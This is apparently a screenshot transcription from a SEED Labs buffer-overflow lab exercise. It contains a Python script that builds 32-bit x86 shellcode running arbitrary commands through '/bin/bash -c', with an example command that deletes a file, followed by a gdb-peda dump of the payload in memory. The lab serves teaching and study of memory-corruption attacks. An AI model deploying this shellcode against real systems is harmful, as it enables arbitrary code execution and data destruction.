 #!/usr/bin/python3
import sys
# You can use this shellcode to run any command you want
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker         *
"/bin/rm -f /tmp/test && echo success                      *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
content = bytearray(200)
content[0:] = shellcode
# Save the binary code to file
with open('codefile_32', 'wb') as f:
f.write(content)
seed@VM: ~/.../Labsetup Buffer-Overflow Attack La... × seed@VM: ~/.../shellcode × seed@
gdb-peda$ x/50x $eax
0xffffcec8: 0x315b29eb 0x094388c0 0x880c4388 0x5b894743
0xffffced8: 0x0a4b8d48 0x8d4c4b89 0x4b890d4b 0x54438950
0xffffcee8: 0x31484b8d 0xb0c031d2 0xe880cd0b 0xffffffd2
0xffffcef8: 0x6e69622f 0x7361622f 0x632d2a68 0x69622f2a
0xffffcf08: 0x6d722f6e 0x20662d20 0x706d742f 0x7365742f
0xffffcf18: 0x26262074 0x68636520 0x7573206f 0x73656363
0xffffcf28: 0x20202073 0x20202020 0x20202020 0x20202020
0xffffcf38: 0x20202020 0x2a202020 0x41414141 0x42424242
0xffffcf48: 0x43434343 0x44444444 0x00000000 0x00000000
0xffffcf58: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf68: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf78: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffcf88: 0x00000000 0x00000000
gdb-peda$